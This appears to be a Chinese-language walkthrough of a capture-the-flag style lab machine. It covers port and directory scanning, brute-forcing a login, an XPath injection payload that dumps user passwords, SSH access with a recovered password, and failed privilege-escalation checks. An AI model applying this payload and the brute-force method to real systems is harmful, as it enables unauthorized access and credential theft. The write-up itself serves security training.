kali:192.168.56.104
靶机:192.168.56.138
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.138
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-29 22:38 CST
Nmap scan report for 192.168.56.138
Host is up (0.000081s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:DD:D8:ED (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
22 80 两个端口
浅扫一下目录
# gobuster dir -u http://192.168.56.138 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.138
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.56.138/images/]
/login.php (Status: 200) [Size: 2346]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 19579]
/icon (Status: 301) [Size: 315] [--> http://192.168.56.138/icon/]
/results.php (Status: 302) [Size: 115] [--> login.php]
/css (Status: 301) [Size: 314] [--> http://192.168.56.138/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.138/js/]
/check.php (Status: 302) [Size: 0] [--> login.php]
/auth.php (Status: 200) [Size: 0]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.138/fonts/]
/parent (Status: 301) [Size: 317] [--> http://192.168.56.138/parent/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================
有login ,result,check,auth应该是登录相关的php
去web看一下

平平无奇,源码也没有什么值得注意的地方
直接去那几个php看试了一下其他几个都会跳转到login.php,那么只能从这里下手

登录界面还有验证码
随便输入抓个包看一下

post的内容发到了auth.php,有三个参数username,password,captcha
获取到验证码的是这个url
http://192.168.56.138/auth.php?generate_captcha=1现在只能爆破密码了,盲猜用户名是admin

应该是一个会话内的验证码不变,防不了爆破
密码爆出来是iloveyou
登录之后是一个名字搜索框

测试了一下存在sql注入,但是为什么自己闭合会失效


在搜索引擎上搜了一下结果发现这是XPATH注入

然后在CSDN上搜到一个关于讲解XPATH注入的博客
浅谈Xpath注入漏洞-CSDN博客
里面给了这样一个payload
']|//*|//*['就是']把前面的['闭合, 后面的['闭合后面的'],然后//*是列出文档中的所有元素
$query="user/username[@name='']|//*|//*['';
通过这个payload爆出这三个人的密码
测试发现只有qyxG27KGkW0x9SJ1能登录jackie的ssh
┌──(root㉿kali2)-[~/Desktop]
└─# ssh jackie@192.168.56.138
jackie@192.168.56.138's password:
Linux factorspace 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jackie@factorspace:~$ whoami
jackie
在jackie用户也是拿到了 user flag
jackie@factorspace:~$ ls -al
total 32
drwxr-xr-x 4 jackie jackie 4096 May 8 2023 .
drwxr-xr-x 3 root root 4096 Apr 6 2023 ..
lrwxrwxrwx 1 root root 9 Apr 6 2023 .bash_history -> /dev/null
-rw-r--r-- 1 jackie jackie 220 Apr 14 2023 .bash_logout
-rw-r--r-- 1 jackie jackie 3526 Apr 14 2023 .bashrc
drwxr-xr-x 3 jackie jackie 4096 Apr 14 2023 .local
-rw-r--r-- 1 jackie jackie 809 Apr 14 2023 .profile
drwx------ 2 jackie jackie 4096 Apr 14 2023 .ssh
-rwx------ 1 jackie jackie 33 Apr 14 2023 user.txt
jackie@factorspace:~$ cat user*
eb7d964a2a41006bb325cf822db664be
home下只有jackie一个用户,那就围绕它来提权
jackie@factorspace:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 6 2023 .
drwxr-xr-x 18 root root 4096 Feb 6 2023 ..
drwxr-xr-x 4 jackie jackie 4096 May 8 2023 jackie
sudo -l看一下
jackie@factorspace:~$ sudo -l
-bash: sudo: command not found
无果
看一下html文件有没有什么东西
jackie@factorspace:/var/www/html$ ls -al
total 76
drwxr-xr-x 8 root root 4096 May 8 2023 .
drwxr-xr-x 3 root root 4096 Apr 9 2023 ..
-rw-r--r-- 1 root root 2009 Apr 14 2023 auth.php
-rw-r--r-- 1 root root 214 Apr 14 2023 check.php
drwxr-xr-x 2 root root 4096 Apr 14 2023 css
-rw-r--r-- 1 root root 544 Apr 14 2023 employee_info_2023.xml
-rw-r--r-- 1 root root 1373 Apr 14 2023 employee_search_filter.html
drwxr-xr-x 2 root root 4096 Apr 14 2023 fonts
drwxr-xr-x 2 root root 4096 Apr 14 2023 icon
drwxr-xr-x 2 root root 4096 Apr 14 2023 images
-rw-r--r-- 1 root root 19579 Apr 14 2023 index.html
drwxr-xr-x 2 root root 4096 Apr 14 2023 industrial-html
drwxr-xr-x 3 root root 4096 Apr 14 2023 js
-rw-r--r-- 1 root root 2346 Apr 14 2023 login.php
-rw-r--r-- 1 root root 634 Apr 14 2023 results.php
无果
看定时任务
jackie@factorspace:/$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
无果
suid看一下
jackie@factorspace:/$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount无果
看一下内核版本
jackie@factorspace:/$ uname -a
Linux factorspace 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU/Linux
挺新的,应该不是利用它
pspy64看一下进程
jackie@factorspace:~$ wget http://192.168.56.104:6677/pspy64
--2024-03-30 03:40:21-- http://192.168.56.104:6677/pspy64
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=====================================================>] 2.94M --.-KB/s in 0.03s
2024-03-30 03:40:21 (93.5 MB/s) - ‘pspy64’ saved [3078592/3078592]
jackie@factorspace:~$ chmod +x pspy64
jackie@factorspace:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2024/03/30 03:40:31 CMD: UID=1000 PID=987 | -bash
2024/03/30 03:40:31 CMD: UID=1000 PID=986 | sshd: jackie@pts/0
2024/03/30 03:40:31 CMD: UID=1000 PID=977 | (sd-pam)
2024/03/30 03:40:31 CMD: UID=1000 PID=976 | /lib/systemd/systemd --user
2024/03/30 03:40:31 CMD: UID=0 PID=973 | sshd: jackie [priv]
2024/03/30 03:40:31 CMD: UID=0 PID=920 |
2024/03/30 03:40:31 CMD: UID=0 PID=9 |
2024/03/30 03:40:31 CMD: UID=0 PID=850 |
2024/03/30 03:40:31 CMD: UID=33 PID=804 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=0 PID=8 |
2024/03/30 03:40:31 CMD: UID=0 PID=67 |
2024/03/30 03:40:31 CMD: UID=0 PID=66 |
2024/03/30 03:40:31 CMD: UID=0 PID=63 |
2024/03/30 03:40:31 CMD: UID=0 PID=6 |
2024/03/30 03:40:31 CMD: UID=33 PID=538 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=33 PID=534 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=33 PID=533 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=33 PID=532 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=33 PID=531 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=33 PID=530 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=0 PID=53 |
2024/03/30 03:40:31 CMD: UID=33 PID=529 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=0 PID=52 |
2024/03/30 03:40:31 CMD: UID=0 PID=51 |
2024/03/30 03:40:31 CMD: UID=0 PID=50 |
2024/03/30 03:40:31 CMD: UID=0 PID=48 |
2024/03/30 03:40:31 CMD: UID=0 PID=47 |
2024/03/30 03:40:31 CMD: UID=0 PID=466 | /usr/sbin/apache2 -k start
2024/03/30 03:40:31 CMD: UID=0 PID=461 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2024/03/30 03:40:31 CMD: UID=0 PID=46 |
2024/03/30 03:40:31 CMD: UID=0 PID=45 |
2024/03/30 03:40:31 CMD: UID=0 PID=447 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2024/03/30 03:40:31 CMD: UID=0 PID=44 |
2024/03/30 03:40:31 CMD: UID=0 PID=43 |
2024/03/30 03:40:31 CMD: UID=0 PID=402 | /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
2024/03/30 03:40:31 CMD: UID=0 PID=4 |
2024/03/30 03:40:31 CMD: UID=0 PID=395 | /lib/systemd/systemd-logind
2024/03/30 03:40:31 CMD: UID=0 PID=390 | /usr/sbin/rsyslogd -n -iNONE
2024/03/30 03:40:31 CMD: UID=103 PID=376 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2024/03/30 03:40:31 CMD: UID=0 PID=375 | /usr/sbin/cron -f
2024/03/30 03:40:31 CMD: UID=0 PID=344 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
2024/03/30 03:40:31 CMD: UID=0 PID=341 |
2024/03/30 03:40:31 CMD: UID=104 PID=340 | /lib/systemd/systemd-timesyncd
2024/03/30 03:40:31 CMD: UID=0 PID=338 |
2024/03/30 03:40:31 CMD: UID=0 PID=337 |
2024/03/30 03:40:31 CMD: UID=0 PID=336 |
2024/03/30 03:40:31 CMD: UID=0 PID=334 |
2024/03/30 03:40:31 CMD: UID=0 PID=331 |
2024/03/30 03:40:31 CMD: UID=0 PID=329 |
2024/03/30 03:40:31 CMD: UID=0 PID=326 |
2024/03/30 03:40:31 CMD: UID=0 PID=322 |
2024/03/30 03:40:31 CMD: UID=0 PID=316 |
2024/03/30 03:40:31 CMD: UID=0 PID=3 |
2024/03/30 03:40:31 CMD: UID=0 PID=250 |
2024/03/30 03:40:31 CMD: UID=0 PID=25 |
2024/03/30 03:40:31 CMD: UID=0 PID=24 |
2024/03/30 03:40:31 CMD: UID=0 PID=23 |
2024/03/30 03:40:31 CMD: UID=0 PID=22 |
2024/03/30 03:40:31 CMD: UID=0 PID=21 |
2024/03/30 03:40:31 CMD: UID=0 PID=205 | /lib/systemd/systemd-udevd
2024/03/30 03:40:31 CMD: UID=0 PID=20 |
2024/03/30 03:40:31 CMD: UID=0 PID=2 |
2024/03/30 03:40:31 CMD: UID=0 PID=19 |
2024/03/30 03:40:31 CMD: UID=0 PID=185 | /lib/systemd/systemd-journald
2024/03/30 03:40:31 CMD: UID=0 PID=18 |
2024/03/30 03:40:31 CMD: UID=0 PID=17 |
2024/03/30 03:40:31 CMD: UID=0 PID=15 |
2024/03/30 03:40:31 CMD: UID=0 PID=149 |
2024/03/30 03:40:31 CMD: UID=0 PID=148 |
2024/03/30 03:40:31 CMD: UID=0 PID=13 |
2024/03/30 03:40:31 CMD: UID=1000 PID=1208 | ./pspy64
2024/03/30 03:40:31 CMD: UID=0 PID=1207 |
2024/03/30 03:40:31 CMD: UID=0 PID=1205 | /bin/sleep 10
2024/03/30 03:40:31 CMD: UID=0 PID=12 |
2024/03/30 03:40:31 CMD: UID=0 PID=112 |
2024/03/30 03:40:31 CMD: UID=0 PID=1106 |
2024/03/30 03:40:31 CMD: UID=0 PID=110 |
2024/03/30 03:40:31 CMD: UID=0 PID=11 |
2024/03/30 03:40:31 CMD: UID=0 PID=109 |
2024/03/30 03:40:31 CMD: UID=0 PID=108 |
2024/03/30 03:40:31 CMD: UID=0 PID=107 |
2024/03/30 03:40:31 CMD: UID=0 PID=106 |
2024/03/30 03:40:31 CMD: UID=0 PID=1055 |
2024/03/30 03:40:31 CMD: UID=0 PID=105 |
2024/03/30 03:40:31 CMD: UID=0 PID=104 |
2024/03/30 03:40:31 CMD: UID=0 PID=10 |
2024/03/30 03:40:31 CMD: UID=0 PID=1 | /sbin/init
2024/03/30 03:40:31 CMD: UID=0 PID=1216 | /sbin/init
2024/03/30 03:40:32 CMD: UID=0 PID=1217 | (sleep)
2024/03/30 03:40:40 CMD: UID=0 PID=1218 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
2024/03/30 03:40:40 CMD: UID=0 PID=1219 | /bin/sh /sbin/dhclient-script
2024/03/30 03:40:40 CMD: UID=0 PID=1220 | /bin/sh /sbin/dhclient-script
2024/03/30 03:40:40 CMD: UID=0 PID=1221 | /bin/sh /sbin/dhclient-script
2024/03/30 03:40:40 CMD: UID=0 PID=1222 | /bin/sh /sbin/dhclient-script
2024/03/30 03:40:42 CMD: UID=0 PID=1223 | /sbin/init
2024/03/30 03:40:42 CMD: UID=0 PID=1224 | /sbin/init
2024/03/30 03:40:52 CMD: UID=0 PID=1225 | /sbin/init
2024/03/30 03:40:52 CMD: UID=0 PID=1226 | /sbin/init
2024/03/30 03:41:02 CMD: UID=0 PID=1227 | /sbin/init
2024/03/30 03:41:02 CMD: UID=0 PID=1228 | /sbin/init
2024/03/30 03:41:12 CMD: UID=0 PID=1229 | /sbin/init
2024/03/30 03:41:13 CMD: UID=0 PID=1230 | /sbin/init
无果
上linpeas看一下
依然无果
ps auxww看一下
jackie@factorspace:~/.ssh$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.1 1.0 163708 10048 ? Ss 03:04 0:05 /sbin/init
root 2 0.0 0.0 0 0 ? S 03:04 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 03:04 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 03:04 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 03:04 0:00 [kworker/0:0H-events_highpri]
root 8 0.0 0.0 0 0 ? I< 03:04 0:00 [mm_percpu_wq]
root 9 0.0 0.0 0 0 ? S 03:04 0:00 [rcu_tasks_rude_]
root 10 0.0 0.0 0 0 ? S 03:04 0:00 [rcu_tasks_trace]
root 11 0.3 0.0 0 0 ? S 03:04 0:12 [ksoftirqd/0]
root 12 0.1 0.0 0 0 ? I 03:04 0:04 [rcu_sched]
root 13 0.0 0.0 0 0 ? S 03:04 0:00 [migration/0]
root 15 0.0 0.0 0 0 ? S 03:04 0:00 [cpuhp/0]
root 17 0.0 0.0 0 0 ? S 03:04 0:00 [kdevtmpfs]
root 18 0.0 0.0 0 0 ? I< 03:04 0:00 [netns]
root 19 0.0 0.0 0 0 ? S 03:04 0:00 [kauditd]
root 20 0.0 0.0 0 0 ? S 03:04 0:00 [khungtaskd]
root 21 0.0 0.0 0 0 ? S 03:04 0:00 [oom_reaper]
root 22 0.0 0.0 0 0 ? I< 03:04 0:00 [writeback]
root 23 0.0 0.0 0 0 ? S 03:04 0:00 [kcompactd0]
root 24 0.0 0.0 0 0 ? SN 03:04 0:00 [ksmd]
root 25 0.0 0.0 0 0 ? SN 03:04 0:00 [khugepaged]
root 43 0.0 0.0 0 0 ? I< 03:04 0:00 [kintegrityd]
root 44 0.0 0.0 0 0 ? I< 03:04 0:00 [kblockd]
root 45 0.0 0.0 0 0 ? I< 03:04 0:00 [blkcg_punt_bio]
root 46 0.0 0.0 0 0 ? I< 03:04 0:00 [edac-poller]
root 47 0.0 0.0 0 0 ? I< 03:04 0:00 [devfreq_wq]
root 48 0.0 0.0 0 0 ? I< 03:04 0:01 [kworker/0:1H-kblockd]
root 50 0.0 0.0 0 0 ? S 03:04 0:00 [kswapd0]
root 51 0.0 0.0 0 0 ? I< 03:04 0:00 [kthrotld]
root 52 0.0 0.0 0 0 ? I< 03:04 0:00 [acpi_thermal_pm]
root 53 0.0 0.0 0 0 ? I< 03:04 0:00 [ipv6_addrconf]
root 63 0.0 0.0 0 0 ? I< 03:04 0:00 [kstrp]
root 66 0.0 0.0 0 0 ? I< 03:04 0:00 [zswap-shrink]
root 67 0.0 0.0 0 0 ? I< 03:04 0:00 [kworker/u3:0]
root 105 0.0 0.0 0 0 ? I< 03:04 0:00 [ata_sff]
root 106 0.0 0.0 0 0 ? S 03:04 0:00 [scsi_eh_0]
root 107 0.0 0.0 0 0 ? I< 03:04 0:00 [scsi_tmf_0]
root 108 0.0 0.0 0 0 ? S 03:04 0:00 [scsi_eh_1]
root 109 0.0 0.0 0 0 ? I< 03:04 0:00 [scsi_tmf_1]
root 110 0.0 0.0 0 0 ? S 03:04 0:00 [scsi_eh_2]
root 112 0.0 0.0 0 0 ? I< 03:04 0:00 [scsi_tmf_2]
root 148 0.0 0.0 0 0 ? S 03:04 0:00 [jbd2/sda1-8]
root 149 0.0 0.0 0 0 ? I< 03:04 0:00 [ext4-rsv-conver]
root 185 0.0 1.7 48412 17656 ? Ss 03:04 0:01 /lib/systemd/systemd-journald
root 205 0.0 0.5 21592 5156 ? Ss 03:04 0:00 /lib/systemd/systemd-udevd
root 250 0.0 0.0 0 0 ? I< 03:04 0:00 [cryptd]
root 316 0.0 0.0 0 0 ? S 03:04 0:00 [irq/18-vmwgfx]
root 322 0.0 0.0 0 0 ? I< 03:04 0:00 [ttm_swap]
root 326 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc0]
root 329 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc1]
root 331 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc2]
root 334 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc3]
root 336 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc4]
root 337 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc5]
root 338 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc6]
systemd+ 340 0.0 0.6 88440 6004 ? Ssl 03:04 0:00 /lib/systemd/systemd-timesyncd
root 341 0.0 0.0 0 0 ? S 03:04 0:00 [card0-crtc7]
root 344 0.0 0.5 99888 5740 ? Ssl 03:04 0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
root 375 0.0 0.2 6748 2656 ? Ss 03:04 0:00 /usr/sbin/cron -f
message+ 376 0.0 0.4 8256 4656 ? Ss 03:04 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 390 0.0 0.4 220800 4032 ? Ssl 03:04 0:00 /usr/sbin/rsyslogd -n -iNONE
root 395 0.0 0.7 22056 7184 ? Ss 03:04 0:00 /lib/systemd/systemd-logind
root 402 0.0 0.5 14620 5152 ? Ss 03:04 0:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
root 447 0.0 0.1 5848 1708 tty1 Ss+ 03:04 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 461 0.0 0.7 13356 7720 ? Ss 03:04 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 466 0.0 2.3 208608 23084 ? Ss 03:04 0:00 /usr/sbin/apache2 -k start
www-data 529 0.8 1.8 209260 18452 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 530 0.8 1.7 209260 17460 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 531 0.8 1.7 209260 17460 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 532 0.8 1.8 209260 18532 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 533 0.8 1.7 209260 17460 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 534 0.8 1.7 209260 17456 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 538 0.8 1.7 209260 17460 ? S 03:04 0:30 /usr/sbin/apache2 -k start
www-data 804 0.6 1.7 209260 17460 ? S 03:19 0:15 /usr/sbin/apache2 -k start
root 850 0.0 0.0 0 0 ? I 03:22 0:00 [kworker/u2:2-flush-8:0]
root 920 0.0 0.0 0 0 ? I 03:27 0:00 [kworker/u2:1-events_unbound]
root 973 0.0 0.9 14716 9068 ? Ss 03:31 0:00 sshd: jackie [priv]
jackie 976 0.0 0.7 15184 7756 ? Ss 03:31 0:00 /lib/systemd/systemd --user
jackie 977 0.0 0.2 166664 2580 ? S 03:31 0:00 (sd-pam)
jackie 986 0.0 0.5 14716 5880 ? S 03:31 0:00 sshd: jackie@pts/0
jackie 987 0.0 0.5 8512 5136 pts/0 Ss 03:31 0:00 -bash
root 1207 0.1 0.0 0 0 ? I 03:40 0:02 [kworker/0:0-events]
root 12269 0.0 0.0 0 0 ? I 03:56 0:00 [kworker/0:1-ata_sff]
root 12270 0.0 0.0 0 0 ? I 03:56 0:00 [kworker/u2:0-flush-8:0]
root 12344 0.0 0.0 0 0 ? I 04:01 0:00 [kworker/0:2-ata_sff]
